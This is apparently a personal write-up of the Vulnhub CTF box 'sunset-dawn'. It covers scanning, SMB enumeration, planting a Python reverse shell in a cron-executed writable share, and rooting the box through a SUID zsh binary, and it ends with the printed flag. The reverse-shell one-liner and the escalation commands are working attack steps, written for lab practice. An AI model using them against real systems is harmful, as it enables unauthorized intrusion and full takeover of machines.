Vulnhub: sunset-dawn
This is the second box in the sunset series. These boxes are great for beginners. This box has smb on it and it is always great to practice with smb.
Scanning
Finding the machine on the network
Nmap scan report for 192.168.56.131
Host is up (0.000083s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3306/tcp open mysql
More Scanning
Finding more details about running services
crazyeights@es-base:~$ nmap -A -p- 192.168.56.131
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-29 18:00 EST
Nmap scan report for 192.168.56.131
Host is up (0.00011s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
3306/tcp open mysql MySQL 5.5.5-10.3.15-MariaDB-1
[SNIP]
Host script results:
|_clock-skew: mean: 1h39m58s, deviation: 2h53m12s, median: -1s
|_nbstat: NetBIOS name: DAWN, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.5-Debian)
| Computer name: dawn
| NetBIOS computer name: DAWN\x00
| Domain name: dawn
| FQDN: dawn.dawn
[SNIP]
Web:
Index Page:

Enumerating:
Using dirb to look for more files on the server:
crazyeights@es-base:~$ dirb http://192.168.56.131
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Dec 29 18:02:31 2020
URL_BASE: http://192.168.56.131/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.56.131/ ----
+ http://192.168.56.131/index.html (CODE:200|SIZE:791)
==> DIRECTORY: http://192.168.56.131/logs/
+ http://192.168.56.131/server-status (CODE:403|SIZE:302)
The directory logs seems promising.

-
In management.log we find several usernames: dawn, ganimedes
-
We can also see that there is several cron jobs running.
-
The management log is the only one we have permission to access.
SMB:
List available shares:
crazyeights@es-base:~$ smbclient -L \\dawn -I 192.168.56.131 -N
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
ITDEPT Disk PLEASE DO NOT REMOVE THIS SHARE. IN CASE YOU ARE NOT AUTHORIZED TO USE THIS SYSTEM LEAVE IMMEADIATELY.
IPC$ IPC IPC Service (Samba 4.9.5-Debian)
SMB1 disabled -- no workgroup available
Connect to the share ITDEPT:
crazyeights@es-base:~$ smbclient \\\\dawn\\ITDEPT -I 192.168.56.131 -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Aug 2 23:23:20 2019
.. D 0 Fri Aug 2 23:21:39 2019
7158264 blocks of size 1024. 3478908 blocks available
smb: \> exit
Check if share is writeable:
crazyeights@es-base:~$ smbmap -H 192.168.56.131 -s ITDEPT -d dawn
[+] IP: 192.168.56.131:445 Name: 192.168.56.131
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
ITDEPT READ, WRITE PLEASE DO NOT REMOVE THIS SHARE. IN CASE YOU ARE NOT AUTHORIZED TO USE THIS SYSTEM LEAVE IMMEADIATELY.
IPC$ NO ACCESS IPC Service (Samba 4.9.5-Debian)
crazyeights@es-base:~$
Looking back to management.log we can see that the cronjob executed ITDEPT/product-control and wbe-control. We could try to create a script of that name and upload it to the writable share.
2020/12/29 18:02:01 [31;1mCMD: UID=1000 PID=859 | /bin/sh -c /home/dawn/ITDEPT/product-control [0m
2020/12/29 18:02:01 [31;1mCMD: UID=33 PID=858 | /bin/sh -c /home/dawn/ITDEPT/web-control [0m
Created a file product-control containing python reverse shell
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Started a listener
crazyeights@es-base:~$ nc -lvp 1234
listening on [any] 1234 ...
Uploaded the file:
crazyeights@es-base:~$ smbclient \\\\dawn\\ITDEPT -I 192.168.56.131 -N
Try "help" to get a list of possible commands.
smb: \> put product-control
putting file product-control as \product-control (6.8 kb/s) (average 6.8 kb/s)
smb: \>
-
Now have access as user dawn.
-
Look for commands the user can run with elevated privileges.
$ sudo -l
Matching Defaults entries for dawn on dawn:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User dawn may run the following commands on dawn:
(root) NOPASSWD: /usr/bin/mysql
$
-
Couldn’t get this (mysql as root) to work.
-
Look for bins the user can run as effective root:
$ find / -perm -u=s 2>/dev/null
/usr/sbin/mount.cifs
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/su
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/mount
/usr/bin/zsh
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/chfn
/home/dawn/ITDEPT
-
Checking gtfo bins
-
zsh allows you to execute commands as a different effective user.
-
Use it to get the root flag:
$ zsh
id
uid=1000(dawn) gid=1000(dawn) euid=0(root) groups=1000(dawn),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),115(lpadmin),116(scanner)
cd /root
ls
flag.txt
pspy64
cat flag.txt
Hello! whitecr0wz here. I would like to congratulate and thank you for finishing the ctf, however, there is another way of getting a shell(very similar though). Also, 4 other methods are available for rooting this box!
flag{3a3e52f0a6af0d6e36d7c1ced3a9fd59}
Feel like I missed something.
FIN.